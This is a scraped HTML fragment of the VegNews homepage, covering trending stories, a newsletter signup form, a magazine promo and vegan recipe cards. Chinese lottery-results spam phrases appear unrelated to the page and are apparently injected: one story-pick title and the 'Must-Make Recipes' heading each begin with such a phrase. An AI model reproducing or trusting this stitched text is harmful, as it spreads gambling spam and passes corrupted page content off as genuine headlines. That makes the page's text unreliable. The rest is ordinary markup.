<picture><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjUzNzIyL3BleGVscy1rcGF1a3NodGl0ZS03MDE3NzQuanBnIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiMTI3NXgxMjc1KzI1NysyIiwiMjUweDI1MF4iLHsiZm9ybWF0IjoiYXZpZiJ9XV0/pexels-kpaukshtite-701774.jpg?sha=b7a274c7272aa974" type="image/avif" /><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjUzNzIyL3BleGVscy1rcGF1a3NodGl0ZS03MDE3NzQuanBnIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiMTI3NXgxMjc1KzI1NysyIiwiMjUweDI1MF4iLHsiZm9ybWF0Ijoid2VicCJ9XV0/pexels-kpaukshtite-701774.jpg?sha=042db61caeacf386" type="image/webp" /><source srcset="https://vegnews.com/media/W1siZiIsIjUzNzIyL3BleGVscy1rcGF1a3NodGl0ZS03MDE3NzQuanBnIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiMTI3NXgxMjc1KzI1NysyIiwiNTM4eDUzOF4iLHsiZm9ybWF0IjoiYXZpZiJ9XV0/pexels-kpaukshtite-701774.jpg?sha=e69da47fccf649c5" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjUzNzIyL3BleGVscy1rcGF1a3NodGl0ZS03MDE3NzQuanBnIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiMTI3NXgxMjc1KzI1NysyIiwiNTM4eDUzOF4iLHsiZm9ybWF0Ijoid2VicCJ9XV0/pexels-kpaukshtite-701774.jpg?sha=5b8e029eb806eecc" type="image/webp" /><img src="jpg/pexels-kpaukshtite-7017748ea5.jpg?sha=cec44bcf9e9d28fd" alt="Think You Know Protein? These Meat-Free Foods Might Surprise You" height="538" loading="lazy" width="538" /></picture>
</figure>
<div class='story-pick-rank'>
<span>3</span>
</div>
</div>
<h5 class='story-pick-title'>Think You Know Protein? These Meat-Free Foods Might Surprise You</h5>
</a></li>
<li>
<a class="story-pick" href="dan-buettner-what-he-eats.html"><div class='story-pick-image-container'>
<figure class='story-pick-image'>
<picture><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjQ3MzAyL2RhbiBidWV0dG5lci5qcGVnIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiNjMzeDYzMyswKzAiLCIyNTB4MjUwXiIseyJmb3JtYXQiOiJhdmlmIn1dXQ/dan%20buettner.jpeg?sha=ac8943f4663eb8a1" type="image/avif" /><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjQ3MzAyL2RhbiBidWV0dG5lci5qcGVnIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiNjMzeDYzMyswKzAiLCIyNTB4MjUwXiIseyJmb3JtYXQiOiJ3ZWJwIn1dXQ/dan%20buettner.jpeg?sha=1150fa3896286c8f" type="image/webp" /><source srcset="https://vegnews.com/media/W1siZiIsIjQ3MzAyL2RhbiBidWV0dG5lci5qcGVnIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiNjMzeDYzMyswKzAiLCI1Mzh4NTM4XiIseyJmb3JtYXQiOiJhdmlmIn1dXQ/dan%20buettner.jpeg?sha=b43d6bb2bd9469de" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjQ3MzAyL2RhbiBidWV0dG5lci5qcGVnIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiNjMzeDYzMyswKzAiLCI1Mzh4NTM4XiIseyJmb3JtYXQiOiJ3ZWJwIn1dXQ/dan%20buettner.jpeg?sha=10f8624a1a175f88" type="image/webp" /><img src="jpg/dan%20buettner3e30.jpg?sha=41fff17a7fc7c023" alt="Dan Buettner Says the Secret to Longevity Isn’t What You Think—And We Believe Him" height="538" loading="lazy" width="538" /></picture>
</figure>
<div class='story-pick-rank'>
<span>4</span>
</div>
</div>
<h5 class='story-pick-title'>Dan Buettner Says the Secret to Longevity Isn’t What You Think—And We Believe Him</h5>
</a></li>
<li>
<a class="story-pick" href="los-angeles-vegan-loyalty-program-the-good-card.html"><div class='story-pick-image-container'>
<figure class='story-pick-image'>
<picture><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjUzNjg4L3lvZ2EtdXJ0IGNvbmVzLmpwZyJdLFsicCIsImNyb3BfcmVzaXplZCIsIjEzNjN4MTM2Mys0KzEiLCIyNTB4MjUwXiIseyJmb3JtYXQiOiJhdmlmIn1dXQ/yoga-urt%20cones.jpg?sha=18a8287cf7b2aa3c" type="image/avif" /><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjUzNjg4L3lvZ2EtdXJ0IGNvbmVzLmpwZyJdLFsicCIsImNyb3BfcmVzaXplZCIsIjEzNjN4MTM2Mys0KzEiLCIyNTB4MjUwXiIseyJmb3JtYXQiOiJ3ZWJwIn1dXQ/yoga-urt%20cones.jpg?sha=aa6b14e3173f5626" type="image/webp" /><source srcset="https://vegnews.com/media/W1siZiIsIjUzNjg4L3lvZ2EtdXJ0IGNvbmVzLmpwZyJdLFsicCIsImNyb3BfcmVzaXplZCIsIjEzNjN4MTM2Mys0KzEiLCI1Mzh4NTM4XiIseyJmb3JtYXQiOiJhdmlmIn1dXQ/yoga-urt%20cones.jpg?sha=7069c6977ea28c74" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjUzNjg4L3lvZ2EtdXJ0IGNvbmVzLmpwZyJdLFsicCIsImNyb3BfcmVzaXplZCIsIjEzNjN4MTM2Mys0KzEiLCI1Mzh4NTM4XiIseyJmb3JtYXQiOiJ3ZWJwIn1dXQ/yoga-urt%20cones.jpg?sha=1874fcc1353cc49f" type="image/webp" /><img src="jpg/yoga-urt%20cones4bbf.jpg?sha=7a14a5991e10d325" alt="Exclusive: Los Angeles Gets Its First-Ever Eco-Minded Loyalty Program" height="538" loading="lazy" width="538" /></picture>
</figure>
<div class='story-pick-rank'>
<span>5</span>
</div>
</div>
<h5 class='story-pick-title'>幸运飞行艇官方开奖记录历史168查询结果 Exclusive: Los Angeles Gets Its First-Ever Eco-Minded Loyalty Program</h5>
</a></li>
</ol>

</div>

<div class="ad adspeed-ad ad-728x180 ad-home" data-zone-id="90540"></div>
</div>
<div class='hide-mobile'>
<div class='story-trending'>
<div class='story-trending-list-container'>
<div class='story-trending-box'>
<div class='story-trending-inner'>
<h2 class='story-trending-title'>
<span>
Trending
<strong>Stories</strong>
</span>
</h2>
<ol class='story-trending-list'>
<li class='active'>
<a data-index="0" href="cattle-farming-biodiversity-plant-based-meat-climate.html"><em>1</em>
Ultra-Processed but Climate-Friendly? The Paradox of Plant-Based Meat
</a></li>
<li class=''>
<a data-index="1" href="wish-you-were-here-flamingo-resort-and-spa.html"><em>2</em>
Wellness, Vegan Food, and Mid-Century Style at Santa Rosa’s Flamingo Resort&nbsp;&nbsp;
</a></li>
<li class=''>
<a data-index="2" href="vegan-protein-sources.html"><em>3</em>
Think You Know Protein? These Meat-Free Foods Might Surprise You
</a></li>
<li class=''>
<a data-index="3" href="dan-buettner-what-he-eats.html"><em>4</em>
Dan Buettner Says the Secret to Longevity Isn’t What You Think—And We Believe Him
</a></li>
<li class=''>
<a data-index="4" href="los-angeles-vegan-loyalty-program-the-good-card.html"><em>5</em>
Exclusive: Los Angeles Gets Its First-Ever Eco-Minded Loyalty Program
</a></li>
</ol>
</div>
</div>
</div>
<div class='story-trending-images swiper'>
<div class='swiper-wrapper'>
<div class='swiper-slide'>
<a href="cattle-farming-biodiversity-plant-based-meat-climate.html"><figure class='story-trending-image'><picture><source srcset="https://vegnews.com/media/W1siZiIsIjUzODYxL1VudGl0bGVkIGRlc2lnbiAtIDIwMjUtMDctMjRUMTQwMTEzLjAyNi5wbmciXSxbInAiLCJjcm9wX3Jlc2l6ZWQiLCIxNjAweDgxNiswKzY0IiwiMTkwMHg5NzBeIix7ImZvcm1hdCI6ImF2aWYifV1d/Untitled%20design%20-%202025-07-24T140113.026.png?sha=c4e73b935e7ed827" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjUzODYxL1VudGl0bGVkIGRlc2lnbiAtIDIwMjUtMDctMjRUMTQwMTEzLjAyNi5wbmciXSxbInAiLCJjcm9wX3Jlc2l6ZWQiLCIxNjAweDgxNiswKzY0IiwiMTkwMHg5NzBeIix7ImZvcm1hdCI6IndlYnAifV1d/Untitled%20design%20-%202025-07-24T140113.026.png?sha=e106364a0db22cd7" type="image/webp" /><img src="jpg/untitled%20design%20-%202025-07-24t140113.02677a9.jpg?sha=37e1579f0f528fe4" alt="Ultra-Processed but Climate-Friendly? The Paradox of Plant-Based Meat" height="970" loading="lazy" width="1900" /></picture></figure>
</a></div>
<div class='swiper-slide'>
<a href="wish-you-were-here-flamingo-resort-and-spa.html"><figure class='story-trending-image'><picture><source srcset="https://vegnews.com/media/W1siZiIsIjUzNzQyL3d5d2gucG5nIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiOTQweDQ3OSswKzAiLCIxOTAweDk3MF4iLHsiZm9ybWF0IjoiYXZpZiJ9XV0/wywh.png?sha=8d3ec225ca2594cf" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjUzNzQyL3d5d2gucG5nIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiOTQweDQ3OSswKzAiLCIxOTAweDk3MF4iLHsiZm9ybWF0Ijoid2VicCJ9XV0/wywh.png?sha=b7d849b86dce28a1" type="image/webp" /><img src="jpg/wywh8a49.jpg?sha=d7c7354438831bc9" alt="Wellness, Vegan Food, and Mid-Century Style at Santa Rosa’s Flamingo Resort&amp;nbsp;&amp;nbsp;" height="970" loading="lazy" width="1900" /></picture></figure>
</a></div>
<div class='swiper-slide'>
<a href="vegan-protein-sources.html"><figure class='story-trending-image'><picture><source srcset="https://vegnews.com/media/W1siZiIsIjUzNzIyL3BleGVscy1rcGF1a3NodGl0ZS03MDE3NzQuanBnIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiMTkxOXg5NzkrMCs4NCIsIjE5MDB4OTcwXiIseyJmb3JtYXQiOiJhdmlmIn1dXQ/pexels-kpaukshtite-701774.jpg?sha=8560b283f669c0df" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjUzNzIyL3BleGVscy1rcGF1a3NodGl0ZS03MDE3NzQuanBnIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiMTkxOXg5NzkrMCs4NCIsIjE5MDB4OTcwXiIseyJmb3JtYXQiOiJ3ZWJwIn1dXQ/pexels-kpaukshtite-701774.jpg?sha=88087bd62817eb69" type="image/webp" /><img src="jpg/pexels-kpaukshtite-7017747744.jpg?sha=24012ab197e27072" alt="Think You Know Protein? These Meat-Free Foods Might Surprise You" height="970" loading="lazy" width="1900" /></picture></figure>
</a></div>
<div class='swiper-slide'>
<a href="dan-buettner-what-he-eats.html"><figure class='story-trending-image'><picture><source srcset="https://vegnews.com/media/W1siZiIsIjQ3MzAyL2RhbiBidWV0dG5lci5qcGVnIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiNzc5eDM5OCswKzI2IiwiMTkwMHg5NzBeIix7ImZvcm1hdCI6ImF2aWYifV1d/dan%20buettner.jpeg?sha=68130903a3875ace" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjQ3MzAyL2RhbiBidWV0dG5lci5qcGVnIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiNzc5eDM5OCswKzI2IiwiMTkwMHg5NzBeIix7ImZvcm1hdCI6IndlYnAifV1d/dan%20buettner.jpeg?sha=db77f84623022896" type="image/webp" /><img src="jpg/dan%20buettnerc8da.jpg?sha=b0508e2a1507665e" alt="Dan Buettner Says the Secret to Longevity Isn’t What You Think—And We Believe Him" height="970" loading="lazy" width="1900" /></picture></figure>
</a></div>
<div class='swiper-slide'>
<a href="los-angeles-vegan-loyalty-program-the-good-card.html"><figure class='story-trending-image'><picture><source srcset="https://vegnews.com/media/W1siZiIsIjUzNjg4L3lvZ2EtdXJ0IGNvbmVzLmpwZyJdLFsicCIsImNyb3BfcmVzaXplZCIsIjIwNDh4MTA0NSswKzE2MCIsIjE5MDB4OTcwXiIseyJmb3JtYXQiOiJhdmlmIn1dXQ/yoga-urt%20cones.jpg?sha=6786078b4c207d95" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjUzNjg4L3lvZ2EtdXJ0IGNvbmVzLmpwZyJdLFsicCIsImNyb3BfcmVzaXplZCIsIjIwNDh4MTA0NSswKzE2MCIsIjE5MDB4OTcwXiIseyJmb3JtYXQiOiJ3ZWJwIn1dXQ/yoga-urt%20cones.jpg?sha=461ca29e1befbf8a" type="image/webp" /><img src="jpg/yoga-urt%20cones89b6.jpg?sha=9a4adcb242113341" alt="Exclusive: Los Angeles Gets Its First-Ever Eco-Minded Loyalty Program" height="970" loading="lazy" width="1900" /></picture></figure>
</a></div>
</div>
</div>
</div>

</div>
<div class='promos-container primary-promos'>
<div class='promos'>
<div class='promo promo-newsletters hidden-xs'>
<h4>
<span>
<small>Get the</small>
Newsletter
</span>
</h4>
<div class='promo-newsletters-content w-100'>
<picture>
<source srcset="https://vegnews.com/assets/donuts-449465463ef7acdfe9e88fb75123c398c2f577e271234fa1e39493a7e9fe25e7.avif" type="image/avif" />
<source srcset="https://vegnews.com/assets/donuts-65e238b00819254f5f4786f6a518a9d855c475bbda285c04b07fd80a00d0658c.webp" type="image/webp" />
<img alt="" width="414" height="112" src="png/donuts-e7c6d720434446bae53e2c46dc89d376a8623f8c203ba5b34a72369da50ef850.png" />
</picture>
<p>Never miss out on breaking stories, recipes, and deals</p>
<form action='https://vegnews.us9.list-manage.com/subscribe/post?u=0716cd719a58a20a333822355&amp;amp;id=fbaa859b6a' class='newsletter-form subscribe-form' method='post' target='_blank'>
<input type="hidden" name="SOURCE" id="SOURCE" value="Home page module" autocomplete="off" />
<input type="hidden" name="group[28569][1]" id="group_28569_1" value="1" autocomplete="off" />
<input type="hidden" name="group[28569][2]" id="group_28569_2" value="2" autocomplete="off" />
<input type="hidden" name="group[28569][4]" id="group_28569_4" value="4" autocomplete="off" />
<div class='form-group'>
<div class='input-group'>
<input type="text" name="EMAIL" value="" class="form-control" placeholder="Email Address" required="required" />
<div class='input-group-btn'>
<div aria-hidden='true' style='position: absolute; left: -5000px;'>
<input type="text" name="b_0716cd719a58a20a333822355_fbaa859b6a" value="" tabindex="-1" />
</div>
<input type="submit" name="commit" value="Sign Up" class="btn btn-primary" data-disable-with="Sign Up" />
</div>
</div>
</div>

</form>

</div>
</div>

<div class='promo promo-magazine'>
<h4>
<span>
<small>Get the</small>
Magazine
</span>
</h4>
<div class='magazine'>
<a class="magazine-formats promo-bundle" target="_blank" href="https://vegnews.secure.darwin.cx/J5WBDY4V"><div class="magazine-cover mobile"><figure><div class="padding"><picture><source srcset="https://vegnews.com/media/W1siZiIsIjUzNDc1LzE0My1UaGUtU3VtbWVyLUlzc3VlLUNvdmVyLU5vLVVQQy5qcGciXSxbInAiLCJ0aHVtYiIsIjI4MHgzODAjIix7ImZvcm1hdCI6ImF2aWYifV1d/143-The-Summer-Issue-Cover-No-UPC.avif?sha=3b3853c4a16c34ef" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjUzNDc1LzE0My1UaGUtU3VtbWVyLUlzc3VlLUNvdmVyLU5vLVVQQy5qcGciXSxbInAiLCJ0aHVtYiIsIjI4MHgzODAjIix7ImZvcm1hdCI6IndlYnAifV1d/143-The-Summer-Issue-Cover-No-UPC.webp?sha=bebcbe405e45dd4c" type="image/webp" /><img src="jpg/143-the-summer-issue-cover-no-upcdd49.jpg?sha=121d9e7aa1a9145f" alt="#143 2025 The Summer Issue" height="380" width="280" /></picture></div></figure></div>
<div class="magazine-cover print"><figure><div class="padding"><picture><source srcset="https://vegnews.com/media/W1siZiIsIjUzNDc1LzE0My1UaGUtU3VtbWVyLUlzc3VlLUNvdmVyLU5vLVVQQy5qcGciXSxbInAiLCJ0aHVtYiIsIjI4MHgzODAjIix7ImZvcm1hdCI6ImF2aWYifV1d/143-The-Summer-Issue-Cover-No-UPC.avif?sha=3b3853c4a16c34ef" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjUzNDc1LzE0My1UaGUtU3VtbWVyLUlzc3VlLUNvdmVyLU5vLVVQQy5qcGciXSxbInAiLCJ0aHVtYiIsIjI4MHgzODAjIix7ImZvcm1hdCI6IndlYnAifV1d/143-The-Summer-Issue-Cover-No-UPC.webp?sha=bebcbe405e45dd4c" type="image/webp" /><img src="jpg/143-the-summer-issue-cover-no-upcdd49.jpg?sha=121d9e7aa1a9145f" alt="#143 2025 The Summer Issue" height="380" width="280" /></picture></div></figure></div>
<div class="magazine-cover tablet"><figure><div class="padding"><picture><source srcset="https://vegnews.com/media/W1siZiIsIjUzNDc1LzE0My1UaGUtU3VtbWVyLUlzc3VlLUNvdmVyLU5vLVVQQy5qcGciXSxbInAiLCJ0aHVtYiIsIjI4MHgzODAjIix7ImZvcm1hdCI6ImF2aWYifV1d/143-The-Summer-Issue-Cover-No-UPC.avif?sha=3b3853c4a16c34ef" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjUzNDc1LzE0My1UaGUtU3VtbWVyLUlzc3VlLUNvdmVyLU5vLVVQQy5qcGciXSxbInAiLCJ0aHVtYiIsIjI4MHgzODAjIix7ImZvcm1hdCI6IndlYnAifV1d/143-The-Summer-Issue-Cover-No-UPC.webp?sha=bebcbe405e45dd4c" type="image/webp" /><img src="jpg/143-the-summer-issue-cover-no-upcdd49.jpg?sha=121d9e7aa1a9145f" alt="#143 2025 The Summer Issue" height="380" width="280" /></picture></div></figure></div>
</a><div class='magazine-info'>
<p>
<span class='celebrate'>We’re celebrating 25!</span>
Get all things plant&#8209;based, in your mailbox and inbox
</p>
<a class="btn btn-primary" target="_blank" href="https://vegnews.secure.darwin.cx/J5WBDY4V">Birthday Deal</a>
</div>
</div>
</div>

</div>
</div>
<section>
<h2 class='headline-primary'>
<span>
幸运艇IFMA官方网站开奖记录查询历史结果 Must-Make
<strong>Recipes</strong>
</span>
</h2>
<div class='story-cards-container'>
<div class='story-cards'>
<a class="story-card" href="the-ultimate-vegan-breakfast-skillet.html"><header class='story-card-header'>
<figure class='story-card-image'>
<picture><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjEyMjk3L1ZlZ05ld3MuVWx0aW1hdGVCcmVha2Zhc3RTa2lsbGV0LkZlYXR1cmUucG5nIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiNDAxeDQwMSsxMjQrMCIsIjI1MHgyNTBeIix7ImZvcm1hdCI6ImF2aWYifV1d/VegNews.UltimateBreakfastSkillet.Feature.png?sha=c3bc2a798a213637" type="image/avif" /><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjEyMjk3L1ZlZ05ld3MuVWx0aW1hdGVCcmVha2Zhc3RTa2lsbGV0LkZlYXR1cmUucG5nIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiNDAxeDQwMSsxMjQrMCIsIjI1MHgyNTBeIix7ImZvcm1hdCI6IndlYnAifV1d/VegNews.UltimateBreakfastSkillet.Feature.png?sha=4eac34e9c8576ae7" type="image/webp" /><source srcset="https://vegnews.com/media/W1siZiIsIjEyMjk3L1ZlZ05ld3MuVWx0aW1hdGVCcmVha2Zhc3RTa2lsbGV0LkZlYXR1cmUucG5nIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiNDAxeDQwMSsxMjQrMCIsIjk0Nng5NDZeIix7ImZvcm1hdCI6ImF2aWYifV1d/VegNews.UltimateBreakfastSkillet.Feature.png?sha=d4f009ac3f88df63" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjEyMjk3L1ZlZ05ld3MuVWx0aW1hdGVCcmVha2Zhc3RTa2lsbGV0LkZlYXR1cmUucG5nIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiNDAxeDQwMSsxMjQrMCIsIjk0Nng5NDZeIix7ImZvcm1hdCI6IndlYnAifV1d/VegNews.UltimateBreakfastSkillet.Feature.png?sha=31c9adc873068db3" type="image/webp" /><img src="jpg/vegnews.ultimatebreakfastskillet.featureab61.jpg?sha=e17e3eab4aa93075" alt="Lauren Toyota&#39;s Ultimate Vegan Breakfast Skillet" height="946" loading="lazy" width="946" /></picture>
</figure>
</header>
<div class='story-card-overlay'>
<div class='story-card-inner'>
<div class='story-card-category'>
<span class='underline'>Recipe</span>
</div>
<div class='story-card-detail'>
<h5 class='story-card-title'>
<span class='hidden-xs'>Lauren Toyota&#8217;s Ultimate Vegan Breakfast&nbsp;Skillet</span>
<span class='visible-xs'>Lauren Toyota&#8217;s Ultimate Vegan Breakfast Skillet</span>
</h5>
</div>
<p class='story-card-byline'>
<span class='story-card-date'>July 24, 2025</span>
</p>
</div>
</div>
</a><a class="story-card" href="roasted-turmeric-cauliflower.html"><header class='story-card-header'>
<figure class='story-card-image'>
<picture><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjE5Njc1L1ZlZ05ld3MuUm9hc3RlZFR1cm1lcmljQ2F1bGlmbG93ZXIuanBnIl0sWyJwIiwidGh1bWIiLCIyNTB4MjUwIyIseyJmb3JtYXQiOiJhdmlmIn1dXQ/VegNews.RoastedTurmericCauliflower.avif?sha=e45345d0fedc56de" type="image/avif" /><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjE5Njc1L1ZlZ05ld3MuUm9hc3RlZFR1cm1lcmljQ2F1bGlmbG93ZXIuanBnIl0sWyJwIiwidGh1bWIiLCIyNTB4MjUwIyIseyJmb3JtYXQiOiJ3ZWJwIn1dXQ/VegNews.RoastedTurmericCauliflower.webp?sha=3692fc5f13d37e18" type="image/webp" /><source srcset="https://vegnews.com/media/W1siZiIsIjE5Njc1L1ZlZ05ld3MuUm9hc3RlZFR1cm1lcmljQ2F1bGlmbG93ZXIuanBnIl0sWyJwIiwidGh1bWIiLCI5NDZ4OTQ2IyIseyJmb3JtYXQiOiJhdmlmIn1dXQ/VegNews.RoastedTurmericCauliflower.avif?sha=5638367b231dbadd" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjE5Njc1L1ZlZ05ld3MuUm9hc3RlZFR1cm1lcmljQ2F1bGlmbG93ZXIuanBnIl0sWyJwIiwidGh1bWIiLCI5NDZ4OTQ2IyIseyJmb3JtYXQiOiJ3ZWJwIn1dXQ/VegNews.RoastedTurmericCauliflower.webp?sha=340279b2c8657727" type="image/webp" /><img src="jpg/vegnews.roastedturmericcaulifloweraf8c.jpg?sha=1ce1a8717bc7b081" alt="Roasted Turmeric Cauliflower With Cilantro and Mint" height="946" loading="lazy" width="946" /></picture>
</figure>
</header>
<div class='story-card-overlay'>
<div class='story-card-inner'>
<div class='story-card-category'>
<span class='underline'>Recipe</span>
</div>
<div class='story-card-detail'>
<h5 class='story-card-title'>
<span class='hidden-xs'>Roasted Turmeric Cauliflower With Cilantro and&nbsp;Mint</span>
<span class='visible-xs'>Roasted Turmeric Cauliflower With Cilantro and Mint</span>
</h5>
</div>
<p class='story-card-byline'>
<span class='story-card-date'>July 24, 2025</span>
</p>
</div>
</div>
</a><a class="story-card" href="cookbook-sneak-preview-vegan-tiramisu-pancakes.html"><header class='story-card-header'>
<figure class='story-card-image'>
<picture><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjUzMzA0L0NobG9lIENvc2NhcmVsbGkgVGlyYW1pc3UtUGFuY2FrZXMuanBnIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiMTUzNHgxNTM0KzArNDI0IiwiMjUweDI1MF4iLHsiZm9ybWF0IjoiYXZpZiJ9XV0/Chloe%20Coscarelli%20Tiramisu-Pancakes.jpg?sha=e07186f657a72145" type="image/avif" /><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjUzMzA0L0NobG9lIENvc2NhcmVsbGkgVGlyYW1pc3UtUGFuY2FrZXMuanBnIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiMTUzNHgxNTM0KzArNDI0IiwiMjUweDI1MF4iLHsiZm9ybWF0Ijoid2VicCJ9XV0/Chloe%20Coscarelli%20Tiramisu-Pancakes.jpg?sha=4c19c8d11cfea7fb" type="image/webp" /><source srcset="https://vegnews.com/media/W1siZiIsIjUzMzA0L0NobG9lIENvc2NhcmVsbGkgVGlyYW1pc3UtUGFuY2FrZXMuanBnIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiMTUzNHgxNTM0KzArNDI0IiwiOTQ2eDk0Nl4iLHsiZm9ybWF0IjoiYXZpZiJ9XV0/Chloe%20Coscarelli%20Tiramisu-Pancakes.jpg?sha=6a270f274931c799" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjUzMzA0L0NobG9lIENvc2NhcmVsbGkgVGlyYW1pc3UtUGFuY2FrZXMuanBnIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiMTUzNHgxNTM0KzArNDI0IiwiOTQ2eDk0Nl4iLHsiZm9ybWF0Ijoid2VicCJ9XV0/Chloe%20Coscarelli%20Tiramisu-Pancakes.jpg?sha=134c7bc29ab3525e" type="image/webp" /><img src="jpg/chloe%20coscarelli%20tiramisu-pancakes10a0.jpg?sha=f89903b1923d8e29" alt="Chloe Coscarelli&#39;s Fluffy Vegan Tiramisu Pancakes With Coconut Whip" height="946" loading="lazy" width="946" /></picture>
</figure>
</header>
<div class='story-card-overlay'>
<div class='story-card-inner'>
<div class='story-card-category'>
<span class='underline'>Recipe</span>
</div>
<div class='story-card-detail'>
<h5 class='story-card-title'>
<span class='hidden-xs'>Chloe Coscarelli&#8217;s Fluffy Vegan Tiramisu Pancakes With Coconut&nbsp;Whip</span>
<span class='visible-xs'>Chloe Coscarelli&#8217;s Fluffy Vegan Tiramisu Pancakes With Coconut Whip</span>
</h5>
</div>
<p class='story-card-byline'>
<span class='story-card-date'>July 24, 2025</span>
</p>
</div>
</div>
</a><a class="story-card" href="mini-blueberry-cheesecakes.html"><header class='story-card-header'>
<figure class='story-card-image'>
<picture><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjExMzQ2L1ZlZ05ld3MuTWluaWJsdWViZXJyeWNoZWVzZWNha2UucG5nIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiNDAxeDQwMSsxNjArMCIsIjI1MHgyNTBeIix7ImZvcm1hdCI6ImF2aWYifV1d/VegNews.Miniblueberrycheesecake.png?sha=2e069ac9c30f4132" type="image/avif" /><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjExMzQ2L1ZlZ05ld3MuTWluaWJsdWViZXJyeWNoZWVzZWNha2UucG5nIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiNDAxeDQwMSsxNjArMCIsIjI1MHgyNTBeIix7ImZvcm1hdCI6IndlYnAifV1d/VegNews.Miniblueberrycheesecake.png?sha=f7b1fa63bc25fb4c" type="image/webp" /><source srcset="https://vegnews.com/media/W1siZiIsIjExMzQ2L1ZlZ05ld3MuTWluaWJsdWViZXJyeWNoZWVzZWNha2UucG5nIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiNDAxeDQwMSsxNjArMCIsIjk0Nng5NDZeIix7ImZvcm1hdCI6ImF2aWYifV1d/VegNews.Miniblueberrycheesecake.png?sha=084717d33707d2f0" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjExMzQ2L1ZlZ05ld3MuTWluaWJsdWViZXJyeWNoZWVzZWNha2UucG5nIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiNDAxeDQwMSsxNjArMCIsIjk0Nng5NDZeIix7ImZvcm1hdCI6IndlYnAifV1d/VegNews.Miniblueberrycheesecake.png?sha=61d70385f888159d" type="image/webp" /><img src="jpg/vegnews.miniblueberrycheesecakefc16.jpg?sha=2fb7c9837ff74afe" alt="Mini Blueberry Raw Vegan Cheesecakes" height="946" loading="lazy" width="946" /></picture>
</figure>
</header>
<div class='story-card-overlay'>
<div class='story-card-inner'>
<div class='story-card-category'>
<span class='underline'>Recipe</span>
</div>
<div class='story-card-detail'>
<h5 class='story-card-title'>
<span class='hidden-xs'>Mini Blueberry Raw Vegan&nbsp;Cheesecakes</span>
<span class='visible-xs'>Mini Blueberry Raw Vegan Cheesecakes</span>
</h5>
</div>
<p class='story-card-byline'>
<span class='story-card-date'>July 23, 2025</span>
</p>
</div>
</div>
</a><a class="story-card" href="classic-vegan-australian-lamingtons.html"><header class='story-card-header'>
<figure class='story-card-image'>
<picture><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjQwMDkwL1NjcmVlbiBTaG90IDIwMjMtMDgtMDggYXQgMTAuNDIuMTkgUE0ucG5nIl0sWyJwIiwidGh1bWIiLCIyNTB4MjUwIyIseyJmb3JtYXQiOiJhdmlmIn1dXQ/Screen%20Shot%202023-08-08%20at%2010.42.19%20PM.avif?sha=00b6da465a0a05f2" type="image/avif" /><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjQwMDkwL1NjcmVlbiBTaG90IDIwMjMtMDgtMDggYXQgMTAuNDIuMTkgUE0ucG5nIl0sWyJwIiwidGh1bWIiLCIyNTB4MjUwIyIseyJmb3JtYXQiOiJ3ZWJwIn1dXQ/Screen%20Shot%202023-08-08%20at%2010.42.19%20PM.webp?sha=7a517d05a2f743c4" type="image/webp" /><source 